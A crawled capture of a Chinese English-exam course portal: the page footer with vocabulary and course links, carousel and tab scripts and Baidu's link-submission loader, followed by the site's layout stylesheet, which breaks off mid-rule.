          <div class="p_r"><img src="/images/st/koolearn/xdfzxBECswyyzj.png"><span class="mf">免费试听</span></div>
          <p>新东方在线：商务英语BEC</p>
          </a> </li>
      </ul>
      <div class="clearfix mt20">
        <div class="fl kecheng_left">
          <h3 class="title2">最新资讯</h3>
          <div class="clearfix">
            <div class="fl ziyuan">                             <ul>
                <li><a href="http://www.wangxiaotoutiao.com/toefl/2025/303145.html" target="_blank">repel什么意思_repel的发音_repel的用法_repel怎么记_翻译</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/cet4/2025/302726.html" target="_blank">heavy什么意思_heavy的发音_heavy的用法_heavy怎么记_翻译</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/cet4/2025/302725.html" target="_blank">harlem什么意思_harlem的发音_harlem的用法_harlem怎么记_翻译</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/cet4/2025/302724.html" target="_blank">glad什么意思_glad的发音_glad的用法_glad怎么记_翻译</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/cet4/2025/302723.html" target="_blank">gauge什么意思_gauge的发音_gauge的用法_gauge怎么记_翻译</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/cet4/2025/302722.html" target="_blank">gardens什么意思_gardens的发音_gardens的用法_gardens怎么记_翻译</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/cet4/2025/302721.html" target="_blank">FUGUE什么意思_FUGUE的发音_FUGUE的用法_FUGUE怎么记_翻译</a></li>
              </ul>
                             </div>
            <div class="fr linkbox">
              <ul class="clearfix">
                <li><a href="/koolearn/" target="_blank"><img src="images/logoxdf140.jpg"></a></li>
                <li><a href="/hqwx/" target="_blank"><img src="images/logohq140.jpg"></a></li>
                <li><a href="/zikao365/" target="_blank"><img src="images/logozk140.jpg"></a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="kecheng fr">
          <h3 class="title2">外语网校课程</h3>
          <ul class="clearfix">
            <li> <a href="/ielts/" target="_blank">雅思</a> </li>
            <li> <a href="/toefl/" target="_blank">托福</a> </li>
            <li> <a href="/cet6/" target="_blank">大学英语六级</a> </li>
            <li> <a href="/cet4/" target="_blank">大学英语四级</a> </li>
            <li> <a href="/pets/" target="_blank">公共英语</a> </li>
            <li> <a href="/bec/" target="_blank">BEC商务英语</a> </li>
            <li> <a href="/xgn/" target="_blank">新概念英语</a> </li>
            <li> <a href="/xyz/" target="_blank">小语种</a> </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="link link-1">
			<div class="container">
				<h3 class="f18 f_b">友情链接</h3>
				<p>
					<a href="http://1ydt.com/" target="_blank">一通视频教学网</a>
					<a href="http://goodkejian.com/" target="_blank">好课</a>
					<a href="http://dljs.net/" target="_blank">地理教师</a>

	
<a href="https://www.youxiaow.com/" target="_blank">学校查询</a>

			</p>
			</div>
		</div>
<div class="footer-1">
  <div class="container"> 
    
    <!--<p><a href="#">关于我们</a> <a href="#">联系我们</a> <a href="#">网校投稿</a> <a href="#">手机版</a></p>-->
    
    <p>Copyright © 2012-2021 wangxiaotoutiao.com All Rights Reserved.QQ:329071033.</p>
    网站备案号：<a href="http://beian.miit.gov.cn/" target="_blank">渝ICP备18012542号-4</a> </div>
</div>
<script src="js/jquery.min.js"></script> 

<!-- Swiper JS --> 

<script src="js/swiper.min.js"></script> 

<!-- Initialize Swiper --> 

<script>

			var swiper = new Swiper('.swiper-container1', {

				pagination: '.swiper-pagination1',

				slidesPerView: 4,

				slidesPerColumn: 2,

				paginationClickable: true,

				autoplay: 2000,

				spaceBetween: 15

			});

			var swiper = new Swiper('.swiper-container2', {

				slidesPerView: 4,

				paginationClickable: true,

				nextButton: '.swiper-button-next2',

				prevButton: '.swiper-button-prev2',

				autoplay: 2000,

				spaceBetween: 25

			});





			$(".tabtitle1 li").hover(function() {

				$('.tabtitle1 li').removeClass('active')

				$(this).addClass("active");

				var index = $(".tabtitle1 li").index($(this));

				$(".tabbox1").css("display", "none");

				$(".tabbox1").eq(index).css("display", "block");

			});

			$(".tabtitle li").hover(function() {

				$('.tabtitle li').removeClass('active')

				$(this).addClass("active");

				var index = $(".tabtitle li").index($(this));

				$(".tabbox").css("display", "none");

				$(".tabbox").eq(index).css("display", "block");

			});

			$(".tabtitle-1 li").hover(function() {

				$('.tabtitle-1 li').removeClass('active')

				$(this).addClass("active");

				var index = $(".tabtitle-1 li").index($(this));

				$(".tabbox01").css("display", "none");

				$(".tabbox01").eq(index).css("display", "block");

			});

		</script>
		<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wangxiaotoutiao.com/css/base_cwn.css
body_size: 8741
content:
body {font-size:14px;font-family:Microsoft Yahei; }

*{margin:0; padding:0;	}

dl {margin:0;}

dt {font-weight:normal;}

ul, li {list-style-type:none;margin:0;}

h1, h2, h3, h4, h5, h6 {font-size: 100%;font-weight: normal;}

a {color: #333;text-decoration:none;-o-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-webkit-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}

a:hover {text-decoration:none;}

a:focus {text-decoration:none;color:inherit;}

img { border:0;vertical-align:middle;}

table {border-collapse:collapse;}

input {border:0;}

.wrap {

    width:100%;

	overflow:hidden;

    min-width: 320px;

    margin: 0px auto;

    max-width: 640px;

	box-sizing:border-box;

	position:relative;

	padding-bottom: 47px;

}

/*公共样式勿删除*/

.clearfix:after {content: " ";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}

.clearfix {zoom: 1;}

.container {width:1200px; margin:0 auto;}

.f_b {font-weight:bold;}

.v_m {vertical-align:middle;}

.v_t {vertical-align:top;}

.fl { float:left;}

.fr {float:right;}

.db {display:block;}

.dnb {display:inline-block;}

.d_n {display:none;}

.bod_r50 {border-radius:50%;}

.bod_r {border-radius:5px;}

.p20 {padding:20px;}

.pt5 {padding-top:5px;}

.pb5 {padding-bottom:5px;}

.pl5 {padding-left:5px;}

.pr5 {padding-right:5px;}

.pt10 {padding-top:10px;}

.pb10 {padding-bottom:10px;}

.pl10 {padding-left:10px;}

.pr10 {padding-right:10px;}

.pt15 {padding-top:15px;}

.pl15 {padding-left:15px;}

.pr15 {padding-right:15px;}

.pb15 {padding-bottom:15px;}

.pr20 {padding-right:20px;}

.pb20 {padding-bottom:20px;}

.pl20 {padding-left:20px;}

.pt20 {padding-top:20px;}

.pr25 {padding-right:25px;}

.pb25 {padding-bottom:25px;}

.pl25 {padding-left:25px;}

.pt25 {padding-top:25px;}

.pr30 {padding-right:30px;}

.pb30 {padding-bottom:30px;}

.pl30 {padding-left:30px;}

.pt30 {padding-top:30px;}

.mt5 {padding-top:5px;}

.mb5 {margin-bottom:5px;}

.ml5 {margin-left:5px;}

.mr5 {margin-right:5px;}

.mt10 {margin-top:10px;}

.mb10 {margin-bottom:10px;}

.ml10 {margin-left:10px;}

.mr10 {margin-right:10px;}

.mt15 {margin-top:15px;}

.ml15 {margin-left:15px;}

.mr15 {margin-right:15px;}

.mb15 {margin-bottom:15px;}

.mr20 {margin-right:20px;}

.mb20 {margin-bottom:20px;}

.ml20 {margin-left:20px;}

.ml80 {margin-left:80px;}

.mt20 {margin-top:20px;}

.mr25 {margin-right:25px;}

.mb25 {margin-bottom:25px;}

.ml25 {margin-left:25px;}

.mt25 {margin-top:25px;}

.mr30 {margin-right:30px;}

.mb30 {margin-bottom:30px;}

.ml30 {margin-left:30px;}

.mt30 {margin-top:30px;}

.t_c {text-align:center;}

.t_r {text-align:right;}

.t_l {text-align:left;}

.f36 {font-size:36px;}

.f32 {font-size:32px;}

.f30 {font-size:30px;}

.f28 {font-size:28px;}

.f24 {font-size:24px;}

.f22 {font-size:22px;}

.f20 {font-size:20px;}

.f12 {font-size:12px;}

.f18 {font-size:18px;}

.f16 {font-size:16px;}

.f14 {font-size:14px;}

.bod {border:1px solid #eee;}

.b_t {border-top:1px solid #eee;}

.b_r {border-right:1px solid #eee;}

.bb_d {border-bottom:1px dotted #ddd;}

.bb {border-bottom:1px solid #eee;}

.b_l {border-left:1px solid #eee;}

.lh30 {line-height:30px;}

.lh24 {line-height:24px;}

.t_d {text-decoration:underline;}

.p_r {position:relative;}

.c_p {cursor:pointer;}

.c_6 {color:#666;}

.white { color:#fff;}

.red {color:#f01414;}

.c_9 {color:#999;}

.yellow {color:#fcdd80;}

.blue{color:#409af8;}

.bgf {background:#fff;}

.orange {color:#ff572c;}

.box_s {box-shadow:0 0 20px #ccc;}

.td2 {text-indent:2em;}

.bgcolor {background:#f5f5f5;}

.green {color:#2fb10a;}

.p10 {padding:10px;}

.p15 {padding:15px;}

.p20 {padding:20px;}

.p30 {padding:30px;}

.container {

	width:1200px;

	margin:0 auto;

}



.top {

	line-height:35px;

	border-bottom:1px solid #ddd;

	background:#fafaf9;

	color:#666666;

}

.top a {

	color:#666;

	padding:0 10px;

}

.dropdown {

	position:relative;

	display:inline-block;

	padding:0 10px;

}





.header {

	box-shadow:0 5px 10px #ddd;

	padding-top:20px;

}

.search {

	width:522px;

	position:absolute;

	left:50%;

	top:0;

	margin-left:-266px;

}

.search .form {

	width:458px;

	height:40px;

	border:2px solid #1d8dec;

}

.search .btn {

	width:60px;

	background:url(../images/home_17.png) center no-repeat #1d8dec;

	height:44px;

	border:2px solid #1d8dec;

	border-radius:0 3px 3px 0;

}

.search a {

	font-size:12px;

	padding-right:6px;

}

.navmenu {

	width:236px;

	line-height:46px;

	height:46px;

	color:#fff;

	font-size:16px;

	background:#1d8dec;

}

.nav li {

	float:left;

	font-size:16px;

	line-height:46px;

}

.nav li a {

	display:block;

	padding:0 25px;

}

.nav li.active a {

	color:#1d8dec;

	font-weight:bold;

}

.exampart {

	width:234px;

	background:#fff;

	border:2px solid #1d8dec;

	border-right:none;

}

.exampart>ul>li {

	border-bottom:1px solid #ddd;

	border-right:2px solid #1d8dec;

}

.exampart>ul>li:last-child {

	border-bottom:none;

}

.exampart dl {

	padding:12px 17px;

	background:url(../images/home_26.png) 93% center no-repeat;

}



.exampart dt {

	font-size:16px;

	padding:0 0 6px;

	position:relative;

}

.exampart dd a {

	display:inline-block;

	margin-right:9px;

	color:#686a71;

	line-height:21px;

}

.exampart li:hover {

	border-right:2px solid #f5faff;

}

.exampart li:hover dl {

	background:url(../images/home_26.png) 93% center no-repeat #f5faff;

}

.exampart li:hover .courselist {

	display:block;

}

.courselist {

	position: absolute;

    top: 0;

    left: 236px;

    height:441px;

border:2px solid #1d8dec;

border-left:none;

    width: 920px;

    background: #fff;

    overflow: auto;

    padding:20px;

	font-size:16px;

	line-height:30px;

	box-sizing:border-box;

	display:none;

	z-index:99;

}

.courselist li {

	width:176px;

	float:left;
	

}

.courselist li a {

	display:block;

}

.table1 td {

	vertical-align:top;

	padding:8px 15px;

}

.lbcp {

	width:947px;

	background:#fff;

	padding:15px 7px;

	box-sizing:border-box;

	margin-top:15px;

	height:425px;

}
.lbcp ul {
	width:50%;
	float:left;
	margin:-7px 0;
}
.lbcp ul li{
	width:50%;
	padding:7px;
	float:left;
	box-sizing:border-box;
}
.lbcp .ul2 li a img {
	height:80px;
}
.lbcp a {

	display:block;

	border:1px solid #bfcef0;

}

.lbcp a p {

	line-height:37px;

	background:#e5ebf9;

	padding:0 10px;

}

.lbcp a p em {

	color:#012a8b;

	font-style:normal;

}

.lbcp a img {

	max-width:100%;
	display:block;
	margin:0 auto;
	height:147px;

}

.lbcp a:hover {

	border:1px solid #7cbdf4;

	box-shadow:0 0 10px #7cbdf4;

}

.swiper-container1 {

	padding-bottom:30px;

}

.swiper-container1 .swiper-pagination {

	bottom:0;

}

.swiper-container1 .swiper-pagination-bullet {

	border:1px solid #1d8dec;

	background:none;

	opacity:1;

}

.swiper-container1 .swiper-pagination-bullet-active {

	background:#1d8dec;

}

.footer .box {

	width:65px;

	padding-right:50px;

}

.footer {

	background:url(../images/home_141.png) center no-repeat;

	height:369px;

	color:#b9b9b9;

	line-height:24px;

	background-size:100% 100%;

}

.footer a {

	color:#b9b9b9;

}



.footer h3 {

	font-size:16px;

	color:#fff;

	border-bottom:1px solid #999;

	margin-bottom:15px;

	padding-bottom:10px;

}

.Copyright {

	text-align:center;

	padding-top:15px;

	border-top:1px solid #999;

	margin-top:40px;

}

.footer .box1 {

	width:430px;

	padding:0;

}

.link {

	padding:40px 0;

}

.link a {

	padding:0 10px;

}

.tabtitle li {

	width:12.5%;

	text-align:center;

	font-size:16px;

	float:left;

	background:#fafafa;

}

.tabtitle li a {

	display:block;

	line-height:50px;

}

.tabtitle li.active a {

	background:#1d8dec;

	color:#fff;

}

.tabtitle-1 {

	width:82px;

	text-align:center;

	line-height:36px;

}

.tabtitle-1 a {

	display:block;

	border-radius:3px;

	margin-bottom:6px;

}

.tabtitle-1 .active a {

	background:#daedfe;

	color:#064880;

}

.newslist li {

	float:left;

	width:25%;

	line-height:30px;

	background:url(../images/home_130.png) left center no-repeat;

	padding-left:13px;

	box-sizing:border-box;

	overflow: hidden;

text-overflow:ellipsis;

white-space: nowrap;

}

.tabbox-1 {

	margin-left:120px;

}

.mfzk {

	background:#f5f9fc;

	text-align:center;

	padding:20px 0;

}

.mfzk b {

	font-size:48px;

	color:#184198;

	vertical-align:middle;

}

.mfzk .btn {

	width:100%;

	box-sizing:border-box;

	height:42px;

	background:#f05630;

	font-size:16px;

	margin-top:10px;

	color:#fff;

}

.mfzk .form {

	width:190px;

	height:42px;

	font-size:16px;

	box-sizing:border-box;

	border:1px solid #ddd;

	padding-left:15px;

}

.formbox {

	width:390px;

	display:inline-block;

	vertical-align:middle;

	margin-left:30px;

}

.tabtitle1 li {

	float:left;

	font-size:16px;

}

.tabtitle1 li a {

	display:block;

	padding:0 30px 20px;

}

.tabtitle1 li.active a {

	background:url(../images/home_66.png) bottom center no-repeat;

	color:#1d8dec;

}

.tabtitlezb li {

	float:left;

	font-size:16px;

}

.tabtitlezb li a {

	display:block;

	padding:0 60px 20px;

}

.tabtitlezb li.active a {

	background:url(../images/home_66.png) bottom center no-repeat;

	color:#1d8dec;

}

.jingxuan {

	margin:12px -12px;

}

.jingxuan li {

	width:20%;

	float:left;

	box-sizing:border-box;

	padding:12px;

}

.jingxuan li>div {

	border:1px solid #ddd;

	padding:3px;

	position:relative;

}

.jingxuan li>div a img {

	width:100%;

	height:120px;

}

.jingxuan li>div dl {

	padding:10px;

}

.jingxuan li>div dt {

	font-size:16px;

	line-height:26px;

	height:52px;

	overflow:hidden;

}

.jingxuan .more {

	display:block;

	width:122px;

	height:34px;

	line-height:34px;

	border-radius:30px;

	text-align:center;

	color:#fff;

	background:#1d8dec;

	margin:0 auto 10px;

}

.jingxuan li>div>span {

	display:inline-block;

	position:absolute;

	width:40px;

	height:35px;

	line-height:35px;

	top:0;

	left:15px;

	background:#faae4f;

	border-radius:0 0 6px 6px;

	color:#fff;

	text-align:center;

}

.jingxuan .more1 {

	background:#dcdcdc;

}

.tabtitl2 a {

	display:inline-block;

	font-size:16px;

	padding-left:30px;

	line-height:24px;

}

.banner1 {

	width:220px;

}

.rightside {

	width:956px;

}

.swiper-container2 .swiper-slide img {

	width:100%;

	height:157px;

}

.swiper-container2 .swiper-slide p {

	margin-top:8px;

	overflow: hidden;

text-overflow:ellipsis;

white-space: nowrap;

}

.swiper-container2 .swiper-button-next2 {

	background:url(../images/home_122.png) center no-repeat rgba(0,0,0,0.7);

	width:26px;

	height:60px;

	right:0;

	margin-top:-40px;

}

.swiper-container3 .swiper-button-next {

	background:url(../images/home_122.png) center no-repeat rgba(0,0,0,0.7);

	width:26px;

	height:60px;

	right:0;

	margin-top:-40px;

	top:50%;

}

.swiper-container3 .swiper-button-prev {

	background:url(../images/home_119.png) center no-repeat rgba(0,0,0,0.7);

	width:26px;

	height:60px;

	left:0;

	margin-top:-40px;

	top:50%;

}

.swiper-container2 .swiper-button-prev2 {

	background:url(../images/home_119.png) center no-repeat rgba(0,0,0,0.7);

	width:26px;

	height:60px;

	left:0;

	margin-top:-40px;

}

.ziyuan li {

	overflow: hidden;

text-overflow:ellipsis;

white-space: nowrap;

}

.kecheng {

	width:333px;

}

.kecheng ul {

	margin:0 -3px;

}

.kecheng li {

	float:left;

	width:33.333%;

	box-sizing:border-box;

	padding:3px;

	line-height:42px;

}

.kecheng li a {

	display:block;

	background:#f8f7f6;

	border-radius:3px;

	text-align:center;

	overflow: hidden;

text-overflow:ellipsis;

white-space: nowrap;

}

.kecheng li a:hover {

	background:#1d8dec;

	color:#fff;

}

.title2 {

	font-size:20px;

	font-weight:bold;

	color:#184198;

	padding-bottom:15px;

}

.kecheng_left {

	width:603px;

}

.ziyuan {

	width:282px;

	font-size:16px;

	line-height:36px;

}

.linkbox {

	width:300px;

}

.linkbox ul {

	margin:0 -7px;

}

.linkbox li {

	float:left;

	width:50%;

	box-sizing:border-box;

	padding:8px 7px;

}

.linkbox li a {

	display:block;

	border:1px solid #ddd;

}

.linkbox li img {

	max-width:100%;

	height:64px;

}

.dropbox {

	position:absolute;

	left:0;

	top:100%;

	display:inline-block;

	border:1px solid #ddd;

	z-index:99;

	display:none;

}

.dropdown:hover .dropbox {

	display:block;

}



/**/

.infolist {

	margin:0 -10px;

}

.infolist>li {

	width:25%;

	float:left;

	box-sizing:border-box;

	padding:10px;

}

.infolist>li>div {

	background:#fff;

	padding:16px;

}

.infolist>li>div dt {

	font-size:16px;

	height:52px;

	line-height:26px;

	margin-bottom:10px;

}

.infolist>li a {

	display:block;

	margin:0 auto;

	width:158px;

	height:42px;

	line-height:42px;

	font-size:16px;

	color:#fff;

	background:#649cf0;

	border-radius:30px;

	text-align:center;

}

.infolist>li li {

	display:inline-block;

	margin-right:10px;

	text-align:center;

	color:#999;

}

.infolist>li ul {

	padding:30px 0;

}

.infolist>li li img {

	border-radius:50%;

	width:40px;

	height:40px;

}

.infolist>li>div {

	    transition: all .3s;

    transform: translateY(0);

}

.infolist>li:hover>div {

	transform: translateY(-5px);

    box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.1); 

}

.bq1 span {

	font-size:12px;

	display:inline-block;

	border:1px solid #ccc;

	color:#999;

	border-radius:2px;

	padding:2px 5px;

}

.bq1 span.mf1 {

	color:#649cf0;

	border:1px solid #649cf0;

}

.page {

	padding:15px 0;

	text-align:center;

}

.page a {

	display:inline-block;

	background:#fff;

	border-radius:20px;

	padding:4px 10px;

	margin:0 5px;

}

.page a.on,.page a:hover {

	background:#649cf0;

	color:#fff;

}

.kemu a {

	display:inline-block;

	padding:20px 15px 0 15px;

}

.kemu a.on,.kemu a:hover {

	color:#649cf0;

}

.bm {

	width:298px;

	background:#c9e9f8;

	border-radius:5px;

}

.table1 td {

	vertical-align:top;

	padding:15px;

}





.btn_st {

	display:block;

	text-align:center;

	color:#fff;

	font-size:17px;

	background: linear-gradient(to right, #ff4675, #ff7659);

	border-radius:30px;

	padding:8px 13px;

	font-weight:bold;

}

.btn_st:hover,.btn_st:focus {

	color:#fff;

}

.lo_txt {

	border-radius:30px;

	width:100%;

	box-sizing:border-box;

	padding-left:40px;

	background:#fff;

	height:40px;

	line-height:40px;

	font-size:16px;

}



.p_img {

	position:absolute;

	left:15px;

	top:10px;

}

.lo_txt1 {

	padding-left:75px;

}

.fsbtn {

	border-radius:0 30px 30px 0;

	height:40px;

	background:#0f9cfe;

	padding:0 15px;

	position:absolute;

	right:0;

	top:0;

	color:#fff;

}

.swiper-button-next3 {

	background:url(../images/jt_05.jpg) center no-repeat;

	width:16px;

	height:16px;

	top:25px;

	right:0;

}

.swiper-button-prev3 {

	background:url(../images/jt_03.jpg) center no-repeat;

	width:16px;

	height:16px;

	top:25px;

	right:30px;

	left:auto;

}

.close {

	display:inline-block;

	position:absolute;

	right:50%;

	top:5px;

	margin-right:-670px;

	cursor:pointer;

	width:40px;

	height:40px;

	background:url(http://www.wangxiaotoutiao.com/images/close.png) center no-repeat;

	background-size:100% 100%;

}

.kechengul {

	margin:0 -10px;

}

.kechengul>li {

	

	padding:10px;

	margin-bottom:5px;

	float:left;

	width:25%;

	box-sizing:border-box;

}

.kechengul>li>div {

	border:1px solid #eee;

	padding:15px;

	background:#fff;

}

.kechengul>li ul {

	padding:15px 0;

	border-bottom:1px solid #eee;

	margin-bottom:10px;

}

.kechengul>li li {

	display:inline-block;

	text-align:center;

	color:#999;

	margin-right:10px;

}

.kechengul>li dt {

	height:60px;

	overflow:hidden;

}

.fenlei li {

	text-align:center;

	width:33.333%;

	float:left;

	box-sizing:border-box;

	

}

.fenlei {

	background:#ecf3fc;

	height:160px;

	box-sizing:border-box;

	padding:10px 15px;

	font-size:12px;

}

.fenlei li {

	padding:10px 0;

}

.fenlei li a p{

	color:#7e82b7;

	padding-top:10px;

}

.fenlei li.b_r {

	border-right:1px solid #deeaf9;

}

.fenlei li.bb {

	border-bottom:1px solid #deeaf9;

}

.tip {

	position:absolute;

	background:#f54030;

	padding:3px 15px;

	border-radius:3px;

	color:#fff;

	right:0;

	top:40px;

	font-size:12px;

}

.tip:after {

	content:'';

	display:block;

	position:absolute;

	background:url(../images/2_03.jpg) center no-repeat;

	width:8px;

	height:4px;

	right:45px;

	top:-4px;

}

.info_left {

	width:882px;

}

.table {

	width:100%;

	border-left:1px solid #eee;

	border-top:1px solid #eee;

}

.table td {

	padding:8px;

	border-right:1px solid #eee;

	border-bottom:1px solid #eee;

}

.info_title {

	padding-left:10px;

	border-left:3px solid #315ea8;

	margin:15px 0 10px;

	font-size:16px;

}

.table td .green {

	color:#4cc1cb;

}

.info_right {

	width:300px;

	background:#f5f8f8;

	box-sizing:border-box;

	padding:5px;

}

.teacherul a> img {

	width:60px;

	height:60px;

	border-radius:50%;

}

.teacherul dl {

	margin-left:80px;

	padding-right:20px;

}

.teacherul dl dd {

	line-height:24px;

	color:#999;

	margin-top:5px;

}

.teacherul li {

	padding:10px 0;

}

.kcmore {

	font-size:16px;

	font-weight:bold;

	padding:10px 0;

}

.kcmore a {

	background:url(../images/jt_05.jpg) right center no-repeat;

}

.bq span {

	color:#649cf0;

	border:1px solid #649cf0;

	border-radius:15px;

	padding:2px 15px;

}

.news_info {

	background:#fff;

	padding:15px;

	margin-top:15px;

}

.news_info .img,.news_info .img img {

	width:343px;

	height:325px;

}

.news_info .box {

	width:405px;

}

.news_info .box li {

	line-height:36px;

	background:url(../images/3_08.png) left center no-repeat;

	padding-left:13px;

	overflow: hidden;

text-overflow:ellipsis;

white-space: nowrap;

}

.tabtitl3 {

	border-bottom:1px solid #ddd;

	background:#f7fafe;

}

.tabtitl3 li {

	float:left;

	text-align:center;

	font-size:16px;

	line-height:43px;

	width:8.333%;

}

.tabtitl3 li a {

	display:block;

	border-right:1px solid #ddd;

}

.tabtitl3 li:last-child a {

	border:none;

}

.tabtitl3 li.active a {

	background:#315ea8;

	color:#fff;

}

.tabbox3 {

	padding:15px 20px;

}

.tabbox3 a {

	display:inline-block;

	padding:0 10px;

	border-right:1px solid #ddd;

	margin:8px 0;

}

.tabbox3 a:last-child {

	border:none;

}



.lobtn {

	display:inline-block;

	color:#ff7e00;

	border:1px solid #ff7e00;

	padding:5px 15px;

}

.topnews {

	background:url(../images/3_06.png) left center no-repeat;

	padding-left:22px;

	line-height:16px;

	height:16px;

	overflow:hidden;

	margin-top:10px;

}





/**/

.nav_r {

	margin-top:15px;

}

.nav_r a {

	margin-left:25px;

}

.header_infobox {

	display:inline-block;

	position:absolute;

	text-align:center;

	left:350px;

}

.header_infobox span {

	display:inline-block;

	padding: 0 10px;

}

.list_left {

	width:830px;

}

.list_title {

	font-size:24px;

	border-bottom:3px solid #063390;

}

.list_title span {

	display:inline-block;

	padding-bottom:6px;

	position:relative;

}

.list_title>span:after {

	content:'';

	border-bottom:3px solid #1d8dec;

	display:block;

	left:0;

	position:absolute;

	bottom:-3px;

	right:0;

}

.newslist1 li {

	line-height:38px;

	background:url(../images/4_50.jpg) left center no-repeat;

	padding-left:12px;

	border-bottom:1px dashed #eee;

	

}

.newslist1 li a {

	font-size:16px;

	float:left;

}



.page1 a {

	border:1px solid #eee;

	border-radius:0;

}

.page1 a.active {

	background:#0082c1;

	color:#fff;

	border:1px solid #0082c1;

}



.tabtitle2 a {

	display:inline-block;

	font-size:16px;

	padding:15px 0;

	margin-left:30px;

}

.tabtitle2 a.on {

	color:#1d8dec;

	border-bottom:1px solid #1d8dec;

}

.kechengul1>li {

	width:50%;

}

.kechengul1>li dt {

	height:auto;

	margin-bottom:10px;

}

.kechengul1>li>div {

	box-shadow:0 0 5px #eee;

}

.hotbox {

	background:#f9f9f9;

	border:1px solid #eee;

	position:relative;

	padding:20px;

	margin-top:20px;

}

.hotbox li {

	line-height:28px;

	background:url(../images/4_42.jpg) left center no-repeat;

	padding-left:13px;

}

.hotbox h3 {

	text-align:center;

	font-weight:bold;

	color:#1d8dec;

	font-size:18px;

	margin-bottom:20px;

}

.hotbox:after {

	content:'';

	display:block;

	background:url(../images/4_37.png) center no-repeat;

	width:74px;

	height:72px;

	position:absolute;

	left:0;

	top:0;

}





.list_right {

	width:325px;

}

.tabtitle3 {

	background:#eef7fe;

	font-size:16px;

	margin-top:20px;

}

.tabtitle3 span {

	display:inline-block;

	padding:13px 20px;

	cursor:pointer;

}

.tabtitle3 span.on {

	background:#1d8dec;

	color:#fff;

	font-weight:bold;

}

.tabbox03 ul {

	margin-top:5px;

}

.tabbox03 ul li {

	line-height:36px;

	font-size:16px;

	overflow: hidden;

text-overflow:ellipsis;

white-space: nowrap;

}

.title_news {

	border-bottom:1px solid #eee;

	padding-bottom:8px;

	margin-top:20px;

}

.title_news span {

	display:inline-block;

	border-left:3px solid #1d8dec;

	padding-left:10px;

	font-size:16px;

}

.title_n2 span {

	background:url(../images/4_46.png) center right no-repeat;

	line-height:30px;

	display:inline-block;

	color:#0b3050;

	padding:0 18px 0 10px;

}

.newsul li dl {

	margin-left:200px;

}

.newsul li {

	padding:10px 0;

}

.newsul li dt {

	line-height:24px;

	font-size:16px;

	margin-bottom:8px;

	height:48px;

	overflow:hidden;

}

.newsul li .bq2 {

	vertical-align:middle;

	display:inline-block;

	border-radius:15px;

	padding:20px 15px;

	background:#05b81e;

	color:#fff;

}

.nav_tabbox {

	padding:10px;

}

.nav_tabbox table {

	width:100%;

}

.nav_tabbox td {

	vertical-align:top;

	line-height:36px;

	padding:7px 10px;

}

.nav_tabbox li {

	float:left;

	width:12.5%;

}

.nav_info {

	width:935px;

	background:#fff;

	position:absolute;

	right:50px;

	top:0;

	box-shadow:0 0 10px #ddd;

	z-index:999;

}

.nav_info>ul {

	background:#f3f6fd;

}

.nav_info>ul>li {

	float:left;

	width:12.5%;

	font-size:16px;

	text-align:center;

	line-height:54px;

}

.nav_info>ul>li a{

	display:inline-block;

	border-bottom:3px solid #f3f6fd;

}

.nav_info>ul>li.active a {

	color:#1d8dec;

	border-bottom:3px solid #1d8dec;

	

	font-weight:bold;

}

.newsitem span {

	line-height:30px;

	font-size:16px;

	text-indent:2em;

	margin:20px 0;

}

.more_login a {

	display:inline-block;

	vertical-align:middle;

	background:#f62053;

	color:#fff;

	border-radius:3px;

	padding:3px 10px;

}

.more_login {

	text-align:center;

	background:#fafafa;

	padding:30px;

	border:1px solid #ddd;

}

.itemlist {

	padding:10px;

	background:#f2f2f2;

	margin-top:10px;

}

.itemlist .fr {

	display:inline-block;

	border:1px solid #1d8dec;

	color:#1d8dec;

	border-radius:3px;

	padding:3px 10px;

	margin-top:10px;

}

.itemlist dl {

	margin-left:60px;

}

.itemlist dl dt {

	font-size:16px;

	font-weight:bold;

	margin-bottom:6px;

}

.dropdown:hover .nav_info {

	display:block;

}

.dlbtn a {

	display:inline-block;

	border-radius:15px;

	border:1px solid #649cf0;

	color:#649cf0;

	padding:2px 30px;

	margin-left:10px;

	margin-top:8px;

}

.dlbtn a.lobtn {

	color:#fff;

	background:#649cf0;

}





/**/

.kcbanner {

	font-size:30px;

	font-weight:bold;

	background:url(../images/6_14.jpg) center no-repeat;

	height:80px;

	color:#fff;

	text-align:center;

	line-height:80px;

}

.kctitle {

	text-align:center;

	font-size:24px;

	color:#333333;

	margin:30px 0;

}

.kctitle b {

	display:inline-block;

	position:relative;

}

.kctitle b:after {

	content:'';

	border-bottom:2px solid #dadada;

	width:67px;

	display:block;

	position:absolute;

	left:-80px;

	top:15px;

}

.kctitle b:before {

	content:'';

	border-bottom:2px solid #dadada;

	width:67px;

	display:block;

	position:absolute;

	right:-80px;

	top:15px;

}

.paiming {

	padding:30px;

	position:relative;

	margin-bottom:30px;

	box-shadow:0 0 10px #eee;

}

.paiming_left {

	width:353px;

	padding-right:30px;

	border-right:1px solid #eee;

	line-height:24px;

	height:272px;

}

.btn_hongse {

	display:inline-block;

	border-radius:5px;

	color:#fff;

	background:#f1441a;

	width:140px;

	line-height:40px;

}

.paiming_right {

	width:740px;

}

.listul {

    margin: 10px -10px;

}

.listul li {

    float: left;

    width: 33.333%;

    box-sizing: border-box;

    padding-left:10px;

    padding-right: 10px;

    text-align: center;

}

.listul li a {

    display: block;

    border: 1px solid #eee;

    transition: all .3s;

    transform: translateY(0);

}

.listul li img {

    width: 100%;

}

.mf {

    display: inline-block;

    position: absolute;

    bottom: -12px;

    left: 50%;

    margin-left: -37px;

    width: 78px;

    height: 24px;

    line-height: 24px;

